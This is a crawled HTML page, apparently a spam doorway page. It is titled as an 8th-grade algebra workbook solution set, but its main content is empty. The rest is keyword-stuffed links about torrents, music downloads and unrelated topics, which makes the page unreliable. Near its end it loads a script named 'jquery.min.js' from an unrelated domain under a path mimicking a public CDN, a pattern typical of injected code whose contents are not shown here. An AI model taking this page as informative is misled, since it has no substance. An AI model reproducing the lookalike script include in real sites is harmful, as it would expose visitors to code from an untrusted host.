

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-reshebnik-rabochaya-tetrad-po-algebre-8-klass.html
body_size: 2229
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник рабочая тетрадь по алгебре 8 класс - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник рабочая тетрадь по алгебре 8 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-via-nadezhda-pesni-skachat-besplatno.html">Виа надежда песни скачать бесплатно</a></li>
                                <li><a href="ze0mcx-vk-prilozhenie-skachivat-muzyku.html">Вк приложение скачивать музыку</a></li>
                                <li><a href="ze0mcx-skachat-igru-cherez-torrent-sportivnaya-gimnastika.html">Скачать игру через торрент спортивная гимнастика</a></li>
                                <li><a href="ze0mcx-pesnya-rossiya-rodina-moya-tekst-i-pesnya.html">Песня россия родина моя текст и песня</a></li>
                                <li><a href="ze0mcx-skachat-patch-dlya-lego-marvel-superheroes.html">Скачать патч для lego marvel superheroes</a></li>
                                <li><a href="ze0mcx-microsoft-media-player.html">Microsoft media player</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Решебник и ГДЗ по Алгебре 7 класс.</li>
<li>Решебник и ГДЗ по Алгебре 9 класс.</li>
<li>Решебник (ГДЗ) по алгебре 8 класс Макарычев.</li>
<li>Решебник (ГДЗ) по алгебре за 7 класс.</li>
<li>ГДЗ, Решебник. Химия 8 класс. Кузнецова Н.Е. 2012 г. Все.</li>
<li>Решебник По Физике Рымкевич 1983 - genesisvuz.</li>
<li>Патентно-правовая фирма ЮСТИС.</li>
<li>ГДЗ, Решебник. Английский язык 2 класс. Афанасьева О.В.</li>
<li>Тридцатая школа - гдз и решебники.</li>
<li>Решебник К Учебнику По Всемирной Истории 9 Класс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-zayavlenie-na-smenu-sistemy-nalogooblozheniya-2015.html">Заявление на смену системы налогообложения 2015</a></li>
                                            <li><a href="ze0mcx-kak-podklyuchit-yutub-na-telefon.html">Как подключить ютуб на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-sostavit-tehnologicheskuyu-shemu-prigotovleniya-rybnoy-kotletnoy-massy.html">Составить технологическую схему приготовления рыбной котлетной массы</a></li>
                                            <li><a href="ze0mcx-maynkraft-skachat-1-8-8-torrent.html">Майнкрафт скачать 1 8 8 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-pesni-v-ispolnenii-aksenova-skachat-besplatno.html">Песни в исполнении аксенова скачать бесплатно</a></li>
                                            <li><a href="ze0mcx-literaturnyy-globus-elektronnye-knigi.html">Литературный глобус электронные книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-dzhennifer-robbins.html">Дженнифер роббинс</a></li>
                                            <li><a href="ze0mcx-igry-elephant-games-skachat-torrent.html">Игры elephant games скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
